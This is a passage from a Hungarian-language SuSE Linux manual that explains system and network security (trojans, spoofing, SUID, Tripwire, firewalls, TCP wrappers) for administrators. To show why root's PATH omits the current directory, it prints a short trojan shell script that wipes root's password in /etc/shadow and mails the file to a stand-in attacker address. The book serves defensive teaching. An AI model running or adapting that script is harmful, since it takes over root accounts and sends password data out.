Az egy más dolog azonban, hogy egyre gyakrabban látni makróvírusokat, amiket E-Mail-ben küldenek (beágyazva szövegszerkesztő dokumentumokba). Mivel a Microsoft Office-nak nincs Linux-os változata, ezek nem tudnak ártani magának a SuSE Linux-nak. Az tény, hogy a SuSE Linux-ot egyre gyakrabban használják levél szerverként, mint "Mail Transfer Agent"-et, és ez ideális lehetőséget kínál a beágyazott vírusok kiszűrésére, automatikusan a bejövő és kimenő levelekből.

A "Trójai programok" különböznek a vírusoktól. Ezek a programok azt állítják, hogy valami hasznosat csinálnak, de közben ördögi dolgokat is művelnek. Például egy shell bejelentkező trójai program neveket és jelszavakat gyűjthet egy fájlba, és ezt az információt időközönként email-ként elküldheti. Ez elég ártatlannak hangzik, de közel sem vicc, ha hitelkártya számokról vagy bankszámlák személyi azonosító számáról (PIN) van szó.

Igen kicsi az esélye, hogy egy trójai programot töltünk le az Internetről, vagy email-ben kapunk egyet. Az ellenben elég általános gyakorlat, hogy trójai programot hagy maga mögött valaki, a már veszélyeztett rendszeren azért, hogy bármikor elérhesse az adott gépet. Ezek jelenléte biztos jel, hogy a gép veszélyeztetve van.

Amíg nincs egyértelmű védekezés vírusok és trójai programok ellen, addig nagyban csökkenthetjük az ilyen támadásokat, egy jó vírusszűrő telepítésével, és ha a hajlékonylemezek és programok másolásánál nagy gondossággal járunk el. A továbbiakat nézzük meg a 18.4 fejezetben (491. oldal). Egy olyan program használata, mint pl. a *tripwire*, a `sec' készletből, igen hasznos ezek felismerésére, lásd a 92 fejezetben (484. oldal).

# 18.1.2 Hálózati biztonság

A legtöbb számítógép manapság nem önmagában létezik ("egyedülálló gép"). Mivel a Linux felajánlja az összes szükséges lehetőséget, a legtöbb Linux gép helyi hálózaton (LAN) van, és könnyedén csatlakoztatható az Internethez akár egy modemmel is. Linux-ot futtató gépeket igen gyakran használnak átjáróként, egy összetett alhálózat felé. Ezek a tények sok utat biztosítanak a hálózat felőli támadásra.

Elkerülhetjük a legtöbb ilyen támadást, ha felállítunk egy tűzfalat. A használatban lévő ki/bejáratok (portok) még így is veszélyben vannak, de ezeket megvédhetjük a megfelelő eszközök használatával.

Elhanyagolható az esélye, hogy támadásnak leszünk kitéve azalatt a napi 30 perc alatt, míg elolvassuk leveleinket, és amíg modemen keresztül csatlakozunk az Internethez. Azokat a rendszereket, melyek viszont bérelt vonalat használnak, védeni kell. Alább leírjuk a legfontosabb támadási formákat.

# A közbenső ember

A "Közbenső ember" támadás arra utal, amikor egy hálózatot elterelnek, egy vagy több host-on át. A behatoló átveszi az uralmat az egyik útválasztó (router) felett, és IP csomagokat szippant fel, átirányítja, behelyettesíti azokat. Mivel az útválasztók nem igényelnek azonosítást, ezért ezt nagyon könnyű megtenni. Ez szerencsére meg fog változni, amint az új IPv6 protokoll szabvány életbe lép.

Az egyetlen védekezés az ilyen támadások ellen egy jó titkosító eszköz. Ezek a támadások főként a WWW helyek elérésekor, vagy levélváltáskor fordulnak elő. Soha ne használjuk a **telnet** és **rsh** parancsokat, mert ezek a jelszavakat titkosítás nélkül küldik keresztül a hálózaton. Ez lehetővé teszi a cracker-eknek, hogy elolvassák azokat. Váltsuk át az **ssh**-ra, hogy elkerüljük ezt. Elektronikus levelet a **pgp** programmal titkosíthatunk. Még HTTP oldalak is titkosíthatók az SSL<sup>2</sup> protokoll segítségével. Ezt a protokollt használja az 'apache' csomag is az 'n' (Hálózat) készletben. A titkosítás minősége csak olyan jó, mint a biztonsági továbbítás kulcsa! Ezért különös gonddal kell végeznünk a titkosítást!

# Puffer túlhajtás 2. rész

Az úgynevezett "szimatolás" (sniffing), az adatok passzív megfigyelése (felhasználó név és jelszó) után, míg kívülről a leggyakoribb biztonsági veszélyeztetés a Puffer túlhajtás.

Az a szabály: minden kívülről elérhető szolgáltatás (pl. mail, webserver, POP3, stb.) potencionális biztonsági problémát jelent. Minden szolgáltatás ami feltétlen szükséges, és nem kapcsolható ki, amennyiben lehetséges csak egy megfelelő rendszeren át legyen elérhető, mint pl. a Linux kernel tűzfal konfigurációja (**ipchains**). Ha ez nem lehetséges, meg kell próbálnunk lecserélni a szolgáltatást egy biztonságosabb változatra. (pl. használjunk 'postfix' csomagot a 'sendmail' csomag helyett). Szakértők futtathatnak minden szolgáltatást saját **chroot** környezetben.

# Szolgáltatás megtagadása

A Szolgáltatás megtagadása (DOS) megpróbálja túlterhelni a hálózati szolgáltatást. Bizonyos feltételek mellett nemcsak a megtámadott szolgáltatás, de maga a gép sem érhető el többé. A támadás után a hálózati csomag, ami a támadást elindította, gyakran máshová költözik. A szolgáltatás megtagadását gyakran hamis IP címmel (spoofing) együtt használják, hogy eltüntessék a támadás forrását. Visszakeresni a támadót majdnem lehetetlen. Hatásos védekezésre van szükség.

Amikor Szolgáltatás megtagadása támadásra derül fény, az ellene való védekezési kiegészítés órákon belül elérhető, és az Internet-ről letölthető. A SuSE Linux az összes eddig ismert Szolgáltatás megtagadási támadás ellen adott ki védekező kiegészítést, egészen a CD nyomásra kerüléséig. A rendszergazdáknak mindig tájékozottnak kell lenniük, mind a támadási módokról, mind az elérhető javításokról.

# Hamis IP cím (spoofing)

A hamis IP cím támadás, egy TCP/IP biztonsági hibát használ ki — nem ellenőrzi a feladó címét. Így a cím kicserélhető, hogy elfedje a cracker támadás eredetét.

<sup>&</sup>lt;sup>2</sup> SSL – Secure Socket Layer

Fontos, hogy konfiguráljuk az útválasztónkat (router) a külső hálózati kapcsolatok elvárásaihoz. Csak azok a csomagok jöhetnek be a belső hálózatba, amelyek külső címet tartalmaznak, és külső hálózatba csak azok mehetnek, amiknek belső címük van. Minden Internet szolgáltató (ISP) felelőssége a megfelelő útválasztó (router) konfigurálás, hogy érvénytelen csomag ne kerülhessen be.

# 18.2 Eszközök

Tekintsük át a rendszer karbantartására szolgáló eszközöket, és ellenőrizzük le a lehetséges gyenge pontokat. Itt szeretnénk emlékeztetni, hogy a gépünket érhető fenyegetés különbözik minden esetben. Egy tűzfallal védett hálózatban kevesebb védekezés és folyamatkövetés szükséges mint egy védtelen hálózatban.

# 18.2.1 Helyi eszközök

Két nagy előnye van a Linux-nak más operációs rendszerekkel szemben. A stabilitás, és a tény, hogy ez egy többfelhasználós rendszer. Habár az utóbbi veszélyekkel jár, amit nem szabad alábecsülni. Az ismert jogosultságokon túl vannak bizonyos paraméterek, amelyeket a haladó felhasználók ki tudnak használni. Pl. a SUID bit értendő ez alatt. Egy program, amelyik ezzel az engedéllyel rendelkezik, automatikusan megkapja annak a felhasználónak a jogait, aki a fájl tulajdonosa. Ha a program a root tulajdona, bármely felhasználó indítja el, megkapja a root jogait. Ez elég veszélyesen hangzik, de rendszerint nem ez a helyzet. Valójában több program is támaszkodik erre e lehetőségre. A *ping* parancs végrehajtásához például 'root'-nak kellene lenni. Ez azt jelenti, hogy a ping parancsot csak a 'root' hajthatná végre. Ezt elkerülendő a SUID bit a ping parancson be van állítva.

```
jancsi@meggyfa:/home/jancsi > ls -l /bin/ping
```

```
-rwsr-xr-x 1 root root 13216 Mar 17 16:36 /bin/ping
```

Ha szeretnénk megtudni, hogy mely programoknak van SUID bit-je, *és* tulajdonosuk a 'root', adjuk ki az alábbi parancsot:

```
jancsi@meggyfa:/home/jancsi > find / -uid 0 -
perm +4000
```

Ez egy módja a "gyanús" programok megtalálásának. A YaST segítségével beállíthatók az ilyen programok. A 'Jogosultságok beállítása:' (a 'Rendszeradminisztráció' 'Biztonsági beállítások') pontban válasszuk a secure-t. Az érintett fájlok beállításai a /etc/permissions.secure alatt találhatók.

Senkinek sincs ideje állandóan figyelni a gépét. Szerencsére vannak eszközök, amik segítenek ennek az unalmas feladatnak a végrehajtásában. Külön említést érdemel az egyik ilyen eszköz, amit a CERT is ajánl<sup>3</sup>. Ez a program a `tripwire' csomag az `n' (Hálózat) csomagból.

#### Tripwire avagy a Botlódrót :-)

A Tripwire-t könnyű megérteni. Ellenőrzi a rendszert és egy adatbázisban rögzíti az állapotot, és a szükséges információkat. A konfigurációs fájlban meghatározhatjuk, mely fájlokat kell ellenőrizni.

A Tripwire nem ellenőrzi a fertőzött fájlokat és a rendszerhibákat. Feltételezi, hogy tiszta rendszerre telepítették. Ezért rögtön a rendszer felállása után kell telepíteni, még a hálózathoz való csatlakoztatás előtt. Az adatbázist az alábbi parancsra hozza létre:

root@meggyfa:root > /var/adm/tripwire/bin/tripwire -init

Az adatbázis és a konfigurációs fájl elérési útja az alábbi táblázatban látható. A 'tripwire' csomagot a SuSE Linux rendszer készen lefordítva tartalmazza. Lásd a 18.1 táblázatot.

/var/adm/tripwire adatbázis és beállítási állomány

18.1 táblázat: Tripwire

Az útvonal úgy lett megválasztva, hogy csak a rendszergazda (a 'root') cserélhesse a Tripwire home könyvtárát. Ideális esetben az adatbázis egy csak-olvasható fájlrendszeren van (pl. egy írásvédett hajlékonylemezen), különben egy ügyes támadó el tudná tüntetni saját nyomait az adatbázis megváltoztatásával. Egy példa konfigurációs fájl a Tripwire-hoz a /usr/doc/packages/tripwire/tw.conf.example.linux alatt található. A Tripwire szintaktikai súgója megtalálható a kézikönyvlapokban ("man tw.config"). Különböző ellenőrzőösszeg képzési eljárások használhatók az egyes fájlokhoz és könyvtárakhoz. Miután beállítottuk a konfigurációs fájlt, futtassuk a *tripwire*-t rendszeres időközönként, mint egy időzített *cron* feladatot.

#### SuSE Biztonsági eszközök

A SuSE Linux-nak jelenleg 4 speciális programja van, hogy segítsen még biztonságosabbá tenni, és ellenőrizni a rendszerünket.

A `firewall' csomag a `sec' (Biztonsággal kapcsolatos szoftverek) készletből tartalmazza a /usr/sbin/SuSEfirewall szkriptet, ami kiolvassa a /etc/rc.firewall konfigurációs fájlt, és korlátozó szűrő listákat állít elő az *ipchains* szerint. További információ erről a 18.2.2 fejezetben (486. oldal) található, a Hálózati Eszközök alatt.

A 'secchk' csomag a 'sec' (Biztonsággal kapcsolatos szoftverek) készletből több szkriptet tartalmaz, amik sajátos biztonsági ellenőrzéseket végez-

<sup>&</sup>lt;sup>3</sup> CERT = Computer Emergency Response Team;

lásd http://www.cert.dfn.de/dfncert/info.html

nek a rendszeren napi, heti és havi rendszerességgel (jelszó fájl épsége, felhasználói fájlok, feltörhető jelszavak, modulok amik futnak) és ha változást találnak, értesítik a rendszergazdát.

A 'hardsuse' csomag a 'sec' (Biztonsággal kapcsolatos szoftverek) készletből tartalmaz egy perl szkriptet (/usr/sbin/harden\_suse), amit azért fejlesztettek ki, hogy a rendszergazdának egy könnyen használható programja legyen a biztonság növelésére. Amikor ez elindul, kilenc igen/nem kérdést tesz fel (pl. Minden szolgáltatás megszüntetése, vagy a SUID és SGID bitek minimalizálása emelné a felhasználói biztonságot), és az adott válaszoktól függően a rendszer újrakonfigurálódik. A változtatásokról egy naplófájlt találunk a /etc/harden\_suse.log alatt, a módosított fájlokról pedig biztonsági másolat készül. Ha a rendszer következetesen nem teljesíti az elvárásokat, vissza lehet állítani a módosításokat a /etc/security/undo\_harden\_suse.pl szkript segítségével.

A 'scslog' csomag a 'sec' (Biztonsággal kapcsolatos szoftverek) készletből tartalmaz egy kernel modult, amit ha betöltünk (ezt automatizálhatjuk, ha a betöltést hozzáadjuk a rendszerindító fájlokhoz), feljegyzi az összes bejövő és kimenő hálózati kapcsolatot.

A 'secumod' csomag a 'sec' (Biztonsággal kapcsolatos szoftverek) készletből tartalmaz egy további modult, ami megelőzi vagy megnehezíti a támadásokat a rendszerünkbe. Jelenleg védelmet nyújt a szimbólikus linkek, hard linkek és a pipe támadások ellen. A processzek, ha kívánjuk megállíthatók "strace" által, és mások ellen. Mivel ez a csomag még nagyon új, nincs teljesen dokumentálva a könyv nyomdába adásáig. Nézzük át a csomag dokumentációját.

További eszközök már előkészítés alatt vannak.

#### Naplófájlok böngészése

A Naplófájlok nagyon fontos forrásai a rendszerről történő információgyűjtésnek. Ezek azok a fájlok, melyekben a programok bejegyzéseket tesznek működésükről. Legalább egyet ezek közül, a /var/log/messages-t, rendszeresen ellenőrizni kell. A legtöbb naplózás a SuSE Linux-ban úgy van konfigurálva, hogy írjon ebbe a fájlba.

Rendszerint nincs időnk átböngészni ezt a hatalmas fájlt. Szerencsére vannak eszközök, amik megkönnyítik a naplófájlok olvasását. Az egyik ilyen program a *logsurfer*, ami állandóan ellenőrzi a naplókat a konfigurációs fájloknak megfelelően. Hozzáadhatunk parancsokat bizonyos előfordulásokhoz a napló fájlokban. Például ha a "fail" szó előfordul, és azt akarjuk hogy egy email-ben tudasson minket a rendszer erről, a logsurfer ezt megteszi nekünk. A *logsurfer* kiváló kézikönyvoldallal rendelkezik, lásd `man 4 logsurfer.conf'.

#### A PATH változó és a 'Root' felhasználó ...

Talán észrevettük miközben a SuSE Linux-szal dolgoztunk, hogy az aktuális könyvtár nem szerepel a 'root' keresési útvonalában. Ezért, amikor 'root'-ként vagyunk benn, és az aktuális könyvtárból akarunk indítani programot, eléje kell tennünk a . / karaktereket. Az okot, ami miatt a SuSE Linux így van konfigurálva, a következő példa illusztrálja:

• Tételezzük fel, hogy egy felhasználó aki a rendszerünkben dolgozik, létrehoz egy szkriptet, a 18.2.1 fájllista szerint.

```
#!/bin/sh
cat /etc/shadow | sed 's;\(^root:\)[^:]*\(:.*\);\l\2;' > \
    /etc/shadow
mailx hacker@hackit.org -s "Root Account hacked" < \
    /etc/shadow
ls $*</pre>
```

18.2.1 fájllista: Shell szkript a root account hackelésére

- A szkriptet a felhasználó áthelyezte a /tmp/ls állományba.
- Most, ha a 'root' belép a /tmp könyvtárba miközben az aktuális könyvtár szerepel a PATH környezeti változóban, a 'root' nem a /bin/ls-t fogja elindítani, hanem a mi kis szkriptünket a /tmp/lsben. A szkript végrehajtásának eredménye a 'root' jelszó eltávolítása. Ennél már csak az a rosszabb, hogy a szkript elküld egy email-t a szerző címére, hogy a jelszó el van távolítva. Ekkor szabadon bejelentkezhet (bárki) 'root'-ként. A következmény nagyon elszomorító lehet ;-).

Ha az aktuális könyvtár nem lett volna benne a keresési útvonalban, ez csak akkor fordulhatott volna elő, ha kimondottan ezt gépeljük be: **./ls**. Ez egyébként példa a Trójai programokra, mint azt a 90 fejezetben (480. oldal) leírtuk.

# 18.2.2 Hálózati eszközök

Nagyon tanulságos megfigyelni egy host gépet, ami egy hálózathoz csatlakozik. Szeretnénk rámutatni, hogy miként tudjuk megvédeni Linux gépünket a hálózatról jövő támadásoktól.

# Az inetd

Egy alapvető megközelítése ennek, hogy a portok bekapcsolását, amelyeket az *inetd* (Internet "Super Server") tesz elérhetővé, alaposan át kell gondolni. A SuSE Linux-ban néhány "sebezhető" szolgáltatás ki van kapcsolva alapértelmezés szerint. Ebbe beletartozik az ún. "internal services" az *inetd*. Az inetd konfigurációs fájlja a /etc/inetd.conf. Más szolgáltatásokat ugyanilyen gondosan kell ki, illetve bekapcsolni – az igényeknek megfelelően. Javasoljuk, hogy nézzük át a konfigurációs fájlokat, ugyanis pl. a POP3 és más szolgáltatások is be vannak alapból kapcsolva! A majdnem minden esetben elegendő szolgáltatások felsorolása a 18.2.2 fájllistában található.

Határozottan gondoljuk át, hogy szükségünk van-e olyan programokra mint, pl. *telnet*, *shell* és *login*. E szolgáltatások legnagyobb hátránya az, hogy a jelszó titkosítás nélkül kerül továbbításra. Az ilyen jelszavakat megszerezni

| ftp                 | stream tcp             | nowait | root   | /usr/sbin/tcpd      | \            |  |
|---------------------|------------------------|--------|--------|---------------------|--------------|--|
| wu<br>telnet        | .itpd -a<br>stream tcp | nowait | root   | /usr/sbin/tcpd      | \            |  |
| in                  | .telnetd               |        |        | ,,,                 | ,            |  |
| shell               | stream tcp<br>rshd -L  | nowait | root   | /usr/sbin/tcpd      | \            |  |
| login               | stream tcp             | nowait | root   | /usr/sbin/tcpd      | $\backslash$ |  |
| in.rlogind          |                        |        |        |                     |              |  |
| finger              | stream tcp             | nowait | nobody | /usr/sbin/tcpd      | \            |  |
| in.fingerd -w       |                        |        |        |                     |              |  |
| ident               | stream tcp             | wait   | nobody | /usr/sbin/in.identd | \            |  |
| in.identd -w-e-t120 |                        |        |        |                     |              |  |
|                     |                        |        |        |                     |              |  |

18.2.2 fájllista: inetd példa konfiguráció.

nem bonyolult. Ezek a szolgáltatások a támadásokat köztudottan könnyűvé teszik.

Soha, semmilyen körülmények között se engedjünk távoli 'root' elérést! Mégegyszer ráirányítjuk figyelmet a "Secure Shell" ('ssh') csomagra. Ez mindent titkosít, még a jelszavakat is (*titkosítás*).

A SuSE Packet Filter Firewall-lal kapcsolatos kérdések nem válaszolhatók meg a Telepítési Támogatás keretében!



A SuSE Packet Filter Firewall (a `firewall' csomag a `sec' (Biztonsággal kapcsolatos szoftverek) készletben) a /etc/rc.firewall segítségével aktivizálódik. Egyedi beállítások dokumentálása és megjegyzésekkel való ellátása ebben a fájlban található. Annak érdekében, hogy megkíméljük a kezdő felhasználót, a Tűzfal beállítás bonyolultságától, itt van néhány magyarázat és ötlet a SuSE Packet Filter Firewall használatához.

A protokollok népes családját használják az Interneten való kommunikációhoz. Ez az Internet protokoll "TCP/IP" néven ismert. A TCP/IP jelentése Továbbítást Ellenőrző Protokoll (Transmission Control Protocol) és Internet Protokoll. A TCP/IP manapság majdnem minden hardveren, operációs rendszeren és hálózati felületen elérhető. Az Egyesült Államok Hadügyminisztériuma fejlesztette ki, és 1978-ban mutatták be először a nyilvánosságnak.

A TCP/IP hálózat adatokat továbbít számítógép rendszerek között, úgy hogy átalakítja az adatokat csomagokká, és ezeket a csomagokat továbbítja. Minden csomag egy fejléccel kezdődik, ami különböző ellenőrző információkat tartalmaz, mint pl. a cél számítógép címe. A fejlécet követi a továbbítandó adat. Ha pl. egy fájl egy másik géphez a hálózaton keresztül lesz továbbítva, akkor a fájlt csomagok sorozatává alakítja át. Ezek a csomagok kerülnek továbbításra a cél gép felé.

A csomagok hibamentes továbbítását a TCP garantálja. Ez biztosítja, hogy a csomagok a megfelelő sorrendben érkezzenek meg. A TCP adja a szállítási felületet, és közli a hibákat, amik nem javíthatók ki a következő-magasabb IP rétegig. Egy további szállítási protokoll a családból az UDP. Az UDP-vel nincs garantálva a hibamentes továbbítás, ezáltal gyorsabb a továbbítás, mint

a TCP-vel. Ez azonban azt jelenti, hogy az UDP használatakor nekünk más úton (pl. az alkalmazáson keresztül) kell ellenőrizni az adatok épségét, hogy a továbbítási hibák kiderüljenek és javításra kerüljenek.

Az IP cím (IPv4) egy 32 bites érték. Az IP címeket 8 bites részekre bontják a könnyebb olvashatóság végett, és egy pont választja el ezeket (pl. 192.168.0.20). Azért, hogy egy számítógép azonos időben több kapcsolatot tudjon fenntartani, és képes legyen ezeket elkülöníteni egymástól, a kommunikáció ún. portokon keresztül történik (0 - 65535). Különböző kapcsolatok vannak kijelölve a portokhoz, a TCP vagy UDP csomag fejlécében van megadva a küldő gép forrása és cél portja, valamint a célgép adatai. 0-65535-ig több port speciális szolgáltatásokra van fenntartva (lásd a /etc/services fájlt).

A TCP 23-as port például a telnet kapcsolat portja. A 0-1023 portokat további jellemzők illetik (TCP és UDP). Ezek az ún. kiváltságos portok. Csak megbízható programok, melyeknek néha rendszergazdai jogok kellenek, ajánlhatják fel szolgáltatásaikat ezeken a portokon (lásd a /etc/services fájlt).

Az 1024-től 65535-ig terjedő portokat nem-kiváltságos portoknak hívjuk. A különbséget ábrázolhatjuk egy kissé egyszerűsített fájl-továbbításon keresztül, ftp-vel. Az FTP kiszolgáló szolgáltatásait a TCP 21-es porton adja. Ha egy FTP kliens a 192.168.3.5 című gépen (kliens), az alábbi parancsot indítja:

jancsi@meggyfa:/home/jancsi > ftp 192.168.3.16

ekkor a kliens létrehoz egy kapcsolatot a 192.168.3.16 című gép (szerver) 21-es portján. Az FTP szerver a 21-es porton válaszol, és megkezdi a felhasználó azonosítását (bejelentkezési név és jelszó bekérése). A felhasználó által kiadott FTP parancsok szintén ezen a kapcsolaton át továbbítódnak. Ha adattovábbítás történik a kiszolgálótól a kliensig (kiadtuk pl. az **1s** vagy a **get** parancsot), a kiszolgáló létrehoz egy nem-kiváltságos kapcsolatot a kilens egy szintén nem kiváltságos portján. Az adatok valójában ezen a porton továbbítódnak.

A TCP/IP-t nagyon nagy hálózatra tervezték, ezért tartalmaz egy hálózat felépítési mechanizmust. Az egész 32 bites cím felosztható "subnet"-ekre (alhálózatok). A szubnet a balról kezdődő bitek számából képződik, ami egy szubnet hálózati címeként kerül meghatározásra. Egy szubnet a 192.168.3.0 cím, az első 24 bit adja meg a hálózati címet. A "subnetmask" (alhálózati maszk) határozza meg, hogy a címből hány bit alakít ki egy hálózati címet. A 255.255.255.0 szubnetmaszk például megadja, hogy a 192.168.3.5 című gép megtalálható a 192.168.3.0 című szubnetben.

Az alhálózatok egy nagy hálózaton belül, rendszerint egy útválasztóra csatlakoznak. Az útválasztók vagy speciális gépek, vagy számítógépek, amik megfelelően fel vannak szerelve, és biztosítják hogy a csomagok megtalálják a megfelelő útvonalat a végcéljukhoz. A szubnet maszkok ellentétes szerepét az ún. broadcast címek töltik be. Egy broadcast címen át a szubnet összes gépe elérhető. Például : a 192.168.3.0 alhálózatban minden gép elérhető a 192.168.3.255 broadcast címen keresztül. Ha egy Internet kapcsolat felépült, akkor a gép részévé válik a világméretű Internet-nek. Minden alkalommal, amikor a szolgáltatónk felé a kapcsolat aktív, a gépünk elérhető az Internetről. Nekünk kell lépéseket tenni, hogy megakadályozzuk az Internet felőli illetéktelen elérést. Ezt a feladatot látja el a SuSE Packet Filter Firewall (Csomagszűrő Tűzfal) csomagja.

A csomagszűrők a hálózati szintű Tűzfalak. Ezek alapvető döntéseket hoznak a forrás címek, cél címek és az IP csomagok sajátos portjai alapján. Egy egyszerű útválasztó, vagy a SuSE Packet Filter Firewall hagyományosan hálózati szintű Tűzfal. Mivel ezek nem elég intelligensek, hogy megállapítsák egy csomag tartalmát, és annak valódi eredetét, ezért nem nyújthatnak megfelelő védelmet támadások ellen. A modern hálózati szintű Tűzfalak (például a *SINUS Firewall I* Linuxhoz,

http://www.sinusfirewall.org) sokkal jobban vannak kifejlesztve, információkat gyűjtenek a rajtuk keresztülmenő kapcsolatok állapotáról, az adatfolyam tartalmáról, stb.

Az alkalmazásszintű Tűzfalak (pl. *TIS Firewall Toolkit*), rendszerint számítógépek, melyeken proxy kiszolgáló fut, figyelmesen jegyzik, és megvizsgálják a rajtuk keresztülmenő adatforgalmat. Mivel a proxy kiszolgálók tűzfalon futó programok, ezért ezek ideálisak protokollokhoz és hozzáférésvédelmi mechanizmusokhoz.

Hol kell SuSE csomagszűrő tűzfalat (Packet Filter Firewall) használni? Olyan hálózatoknál, ahol emelt szintű védelemre van szükség (szigorúan véve mindenütt, ahol személyes információkat tárolnak). Az alkalmazásszintű tűzfalak működésükből kifolyólag még mindig az első hívási számú portok. Az ilyen hálózatok részére a SuSE csomagszűrő tűzfal (Packet Filter Firewall) nem nyújt megfelelő védelmet.

A SuSE csomagszűrő tűzfalat egy magán PC, egy otthoni mini hálózat, vagy egy megbízható hálózaton belüli munkaállomás védelmére szánták.

Csak akkor használjuk a SuSE csomagszűrő tűzfalat egy cég hálózatának védelmére, ha pontosan tudjuk mit csinálunk (lásd az Irodalomjegyzéket).

Tűzfalak felállításához, karbantartásához, a hálózatok és a bennük használatos protokollok igen mély szintű ismerete szükséges. Ez az ismeret nem helyettesíthető egy grafikus felülettel, vagy egy előre konfigurált beállítással, mint amit a SuSE csomagszűrő tűzfal nyújt.

A SuSE csomagszűrő tűzfal dokumentációja a

/usr/doc/packages/firewall és a

/etc/rc.firewall alatt található meg.

Ha a Tűzfalak témakörével mélyebben kívánunk megismerkedni, javasoljuk az alábbi források tanulmányozását, és kísérletezzünk:

A "Tűzfal kézikönyv a Linux 2.0/2.2-höz" (Firewall handbook for Linux 2.0 and 2.2) Guido Stepken-től majdnem mindent nyújt, amire szükségünk van, hogy egy biztonságos tűzfalat építsünk Linux-szal, a részletes technikai információktól, a tipikus gyenge pontok és hibák leírásáig. A Tűzfal kézikönyv olvasást igényel, és csak on-line érhető el.

http://www.little-idiot.de/firewall/

A Freefire project jó kiindulási pont mindazoknak, akik az ingyenes szoftver alapú tűzfalak iránt érdeklődnek:

http://sites.inka.de/sites/lina/freefire-l/


## **TCP Wrappers**

A TCP wrappers (*tcpd*) lehetővé teszi hogy biztonságosan használjunk bizonyos szolgáltatásokat, vagy IP címeket a hálózaton. A *tcpd* a SuSE Linux-ban alapból aktiválva van. Ezt láthatjuk a 18.2.2 fejezetben (487. oldal) a fájllista hatodik oszlopában és a /etc/inetd.conf fájlban. Az elképzelés elég egyszerű: a *tcpd* azt a szolgáltatást indítja el, amelyre szükségünk van, először ellenőrizve, hogy a kliensnek van-e engedélye elérni azokat.

Ez a hozzáférés ellenőrzés két fájlon keresztül történik:

/etc/hosts.allow és /etc/hosts.deny.

- A hozzáférés engedélyezve, ha a /etc/hosts.allow fájlban a kliens és a szolgáltatás kombinációja megtalálható.
- A hozzáférés megtagadva, ha a kliens és a szolgáltatás kombinációja a /etc/hosts.deny fájlban megtalálható.
- Ha nincs szabályozás a fenti fájlok egyikében sem, a hozzáférés engedélyezve.



Figyelem! Az első megtalált szabály kerül alkalmazásra! Ha pl. a *telnet* port engedélyezett a /etc/hosts.allow fájlban, engedélyezve lesz akkor is, ha a /etc/hosts.deny-ban ez tiltva van.

Az ezekben a fájlokban történő módosítások szintakszisát a `man 5 hosts\_access' kézikönyvlapok írják le.

Van egy alternatívája is a TCP wrappers-nek, ez az *xinetd*, ami kombinálja az inetd és a tcpd képességeit. Egy hátránya van az *xinetd*-nek, az hogy az *inetd* és az *xinetd* konfigurációs fájljai nem kompatibilisek egymással.



Csak egy Internet "Super Server" (*inetd* vagy *xinetd*) indítható. El kell eldöntenünk melyiket használjuk.

A 'sec' (Biztonsággal kapcsolatos szoftverek) készletben további programok találhatók, amik segítségünkre lehetnek egy biztonságos rendszer kiépítésében. Nézzük át az ott lévő csomagokat.

## 18.3 Biztonság a SuSE Linux-ban

A SuSE az alábbi szolgáltatásokat kínálja, hogy megvalósítsuk a lehető legnagyobb biztonság-orientált disztribúciót:

#### Két levelező lista bárki számára:

- suse-security-announce a SuSE jelzéseit tartalmazza a biztonsági problémákról.
- suse-security jelzéseket tartalmaz, miközben nyitott nyilvános vitákra.

Felíratkozni bármelyik listára egy E-Mail elküldésével lehet a majordomo@suse.com címre, a levéltörzsben a: subscribe suse-security vagy a subscribe suse-security-announce tartalommal.

## Új biztonsági problémák jelzése a központhoz:

Ha egy új biztonsági problémát találunk (előtte gondosan ellenőrizzük le az elérhető frissítéseket), küldjünk egy email-t a security@suse.de címre a probléma leírásával. A SuSE csapat azonnal fel fog figyelni rá! Titkosíthatjuk a fájlt a `pgp' csomaggal.

A SuSE nyilvános kulcsát (**public pgpkey**)<sup>4</sup> letölthetjük az alábbi címről: http://www.suse.de/security (*stitkosítás*).

## 18.4 Általános szabályok

- 1. Csak adminisztrációs célra használjuk a 'root'-ot. A napi munkavégzésre hozzunk létre egy felhasználót.
- 2. Kerüljük el a telnet, rlogin és rsh parancsokat.
- 3. Használjuk az **ssh**-t helyette, ha távolról akarunk dolgozni..
- 4. Kapcsoljunk ki minden hálózati szolgáltatást, amire nincs szükségünk.
- 5. Győződjünk meg róla, hogy a legutolsó verzióval rendelkezünk az alábbi csomagokból: *bind*, *sendmail* és *ssh*.
- 6. Távolítsuk el az összes fájlról a SUID és SGID biteket, amik nem lényegesek a normál felhasználó munkájához.
- 7. Rendszeresen ellenőrizzük a naplófájlokat.

 $<sup>^4</sup>$  PGP kulcs ujjlenyomat = 73 5F 2E 99 DF DB 94 C4 8F 5A A3 AE AF 22 F2 D5

## 19. fejezet

# Első lépések a Linux-ban

Fordította: Váradi István

Mivel a *UNIX* nagyon összetett rendszer, csak a legfontosabb szempontjait tudjuk tárgyalni itt. E könyvnek nem célja helyettesíteni a meglévő Linux (vagy UNIX) irodalmat — ez amúgyis lehetetlen feladat lenne.

Javasoljuk, hogy a korábbi DOS használók vegyék fontolóra egy pár jó könyv megvásárlását. A függelékben találnak példákat a javasolt szakirodalomra. Ha már van néhány nem-Linux, Unix irodalmunk, ez talán kielégítő, mint nagy része az információknak, ami a rendszer-határokon túl vonatkozik.

Néhány könyv, vagy kivonat belőlük, amelyek a GPL részei, megtalálható .dvi vagy PostScript fájlként a 'doc' készletben, a 'books' csomagban. Ezek X11 alatt az xdvi vagy a gv (**Ghostview**) programokkal megtekinthetők. Az *lpr*-rel kinyomtathatók teljesen, vagy akár oldalanként is.

Amíg megszerezzük ezeket a könyveket, ez a fejezet egy rövid áttekintést ad, és segítséget nyújt, miközben első alkalommal "kísérletezünk" a Linux-szal.

Kezdő UNIX-osként, a sikeres rendszertelepítés után, be kell jelentkeznünk a megfelelő `felhasználói név'-vel – amit a telepítés során megadtunk – (*nem* root-ként!). Először is, mert sok beállítás történt már értünk, másodsorban, így csak mi leszünk felelősek saját *home* könyvtárunkért. Az előzőeknek biztonsági oka is van – így elkerülhetjük a rendszeradatok törlését, vagy azok felülírását.

Egyelőre nincs **undelete** parancs Linux alatt (mint a DOS-ban). Így, ha véletlenül rendszerfájlokat törlünk le, nagy valószínűséggel újra kell telepítenünk az egész rendszert.



Linux-ban az első lépések kissé bonyolultak, mivel mi vagyunk a rendszer adminisztrátorai is, ami sokszor nem könnyű feladat egy kezdőnek.

